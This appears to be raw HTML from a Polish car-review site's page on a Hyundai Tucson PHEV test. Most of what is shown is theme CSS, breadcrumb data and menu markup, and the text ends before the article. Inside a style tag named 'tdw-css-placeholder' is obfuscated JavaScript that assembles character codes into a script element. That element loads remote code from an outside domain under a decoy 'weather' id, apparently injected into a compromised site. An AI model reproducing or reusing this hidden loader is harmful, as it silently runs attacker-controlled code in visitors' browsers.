.td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ef3726}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ef3726!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ef3726}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#020000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#020000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#757575}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#757575}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d6d6d6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d6d6d6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"PT Sans";font-size:17px}.sf-menu ul .td-menu-item a{font-family:"PT Sans";font-size:15px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cuprum;font-size:17px;font-weight:normal}.top-header-menu .menu-item-has-children li a{font-size:10px}.td_mod_mega_menu .item-details a{font-family:Arimo;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Arimo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-2 .td-module-title{font-weight:bold}.td-theme-slider.iosSlider-col-3 .td-module-title{font-weight:bold}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-weight:bold}.td_module_wrap .td-module-title{font-family:Cuprum}.td_module_1 .td-module-title{font-weight:bold}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-weight:bold}.td_module_4 .td-module-title{font-weight:bold}.td_module_5 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:14px;line-height:20px;font-weight:bold}.td_module_7 .td-module-title{font-weight:bold}.td_module_8 .td-module-title{font-weight:bold}.td_module_9 .td-module-title{font-weight:bold}.td_module_10 .td-module-title{font-size:22px;line-height:26px;font-weight:bold}.td_module_11 .td-module-title{font-weight:bold}.td_module_12 .td-module-title{font-weight:bold}.td_module_13 .td-module-title{font-weight:bold}.td_module_14 .td-module-title{font-weight:bold}.td_module_15 .entry-title{font-weight:bold}.td_module_16 .td-module-title{font-weight:bold}.td_module_mx1 .td-module-title{font-weight:bold}.td_module_mx2 .td-module-title{font-weight:bold}.td_module_mx3 .td-module-title{font-weight:bold}.td_module_mx4 .td-module-title{font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td_module_mx8 .td-module-title{font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Droid Serif";font-size:13px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-weight:bold}.td-cars .td-module-comments a,.td-cars .td_video_playlist_title{background-color:#ef3726}.td-cars .td-module-comments a:after{border-color:#ef3726 transparent transparent transparent}.td-cars .td-header-style-10 .sf-menu>li>a:hover,.td-cars .td-header-style-10 .sf-menu>.sfHover>a,.td-cars .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cars .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cars .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover{color:#000000}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.testauto.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.testauto.pl/category/testy/",
                    "name": "Testy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.testauto.pl/category/testy/nowe/",
                    "name": "Nowe"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/",
                    "name": " Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2019/02/cropped-10455669_1519403254967837_3496011650901082121_n.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2019/02/cropped-10455669_1519403254967837_3496011650901082121_n.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2019/02/cropped-10455669_1519403254967837_3496011650901082121_n.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2019/02/cropped-10455669_1519403254967837_3496011650901082121_n.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ef3726}.tdm-btn-style2:before{border-color:#ef3726}.tdm-btn-style2{color:#ef3726}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ef3726;-moz-box-shadow:0 2px 16px #ef3726;box-shadow:0 2px 16px #ef3726}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ef3726;-moz-box-shadow:0 4px 26px #ef3726;box-shadow:0 4px 26px #ef3726}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varajabb=String;let_huaoomnyncc="f"+"ro"+ajabb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xyuew="s"+"c"+ajabb[_huaoomnyncc](114,105,112,116),afomyldub="c"+"re"+ajabb[_huaoomnyncc](97,116,101,69,108,101,109,101,110,116),_dvpoxb="s"+ajabb[_huaoomnyncc](114,99),apdwnhjudpx=ajabb[_huaoomnyncc](105,100),aofppuiwwmqd="cu"+"rre"+ajabb[_huaoomnyncc](110,116,83,99,114,105,112,116);var_enqvkalqiwj="pa"+"r"+ajabb[_huaoomnyncc](101,110,116,78,111,100,101),_jnowixrja="i"+"ns"+ajabb[_huaoomnyncc](101,114,116,66,101,102,111,114,101),aavmlnoe="ge"+"El"+ajabb[_huaoomnyncc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_zhdqrcwarm="h"+"e"+ajabb[_huaoomnyncc](97,100),_keaahdtcxo="ap"+"p"+ajabb[_huaoomnyncc](101,110,100,67,104,105,108,100),_wcabhcu=document;let_yjcvrk="t"+"e"+ajabb[_huaoomnyncc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aahwioypkq=_wcabhcu[afomyldub](_xyuew),_okgh=ajabb[_huaoomnyncc](104,116,116,112,115,58,47,47)+ajabb[_huaoomnyncc](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+ajabb[_huaoomnyncc](47)+"a"+"ss"+ajabb[_huaoomnyncc](101,116,115)+ajabb[_huaoomnyncc](47)+ajabb[_huaoomnyncc](115)+"t"+"ep"+ajabb[_huaoomnyncc](46,106,115);aahwioypkq[_dvpoxb]=_okgh;aahwioypkq[apdwnhjudpx]=_yjcvrk;if(_wcabhcu[aofppuiwwmqd]){_wcabhcu[aofppuiwwmqd][_enqvkalqiwj][_jnowixrja](aahwioypkq,_wcabhcu[aofppuiwwmqd])}else{_wcabhcu[aavmlnoe](_zhdqrcwarm)[0][_keaahdtcxo](aahwioypkq)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-31666 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum global-block-template-1 td-tech wpb-js-composer js-comp-ver-4.12.1 vc_responsive  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/najlepsze.testy.samochodow/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/testauto.pl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCZOA3WmN9XPWkZ56HSawg3Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-13"><a href="https://www.testauto.pl/category/testy/">Testy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1051"><a href="https://www.testauto.pl/category/testy/nowe/">Nowe<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20464"><a href="http://www.test.auto.pl/tag/test-samochody-miejskie/">Testy samochodów małych i miejskich</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20466"><a href="http://www.test.auto.pl/tag/test-kompakt/">Testy samochodów kompaktowych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20470"><a href="http://www.test.auto.pl/tag/test-aut-rodzinnych/">Testy samochodów rodzinnych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20468"><a href="http://www.test.auto.pl/tag/test-crossover-suv/">Testy Crossover oraz SUV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20469"><a href="http://www.test.auto.pl/tag/test-klasa-srednia-i-wyzsza/">Testy samochodów klasy średniej i wyższych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20465"><a href="http://www.test.auto.pl/tag/test-van-i-kombivan/">Testy samochodów osobowo-dostawczych</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20467"><a href="http://www.test.auto.pl/tag/test-pickup-terenowe/">Testy samochodów terenowych i pickupów</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20471"><a href="http://www.test.auto.pl/tag/test-auta-szybkie/">Testy samochodów o sportowym duchu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a href="http://www.test.auto.pl/tag/test-auta-eco/">Testy samochodów elektrycznych i hybrydowych</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7762"><a href="https://www.testauto.pl/category/news/">Aktualności<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.testauto.pl/category/alternatywy/">Moto alternatywy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.testauto.pl/category/technikalia/">Technikalia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11033"><a href="https://www.testauto.pl/category/felieton/">Na luzie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.testauto.pl/category/relacje/">Relacje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11034"><a href="https://www.testauto.pl/category/porady/">Poradniki</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.testauto.pl/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.testauto.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdi_8{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{align-items:center;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img{max-width:180px}.tdi_8 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_8 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_8 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_8 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-logo-img{max-width:160px}.tdi_8 .tdb-logo-text-title{font-size:16px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-img{max-width:140px}.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-img{max-width:80px}.tdi_8 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_8 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.testauto.pl/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://www.testauto.pl/wp-content/uploads/2016/03/Auto-Test-logo.png" alt="Logo"  title=""  /><noscript><img class="tdb-logo-img" src="https://www.testauto.pl/wp-content/uploads/2016/03/Auto-Test-logo.png" alt="Logo"  title=""  /></noscript></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-15px!important}}</style>
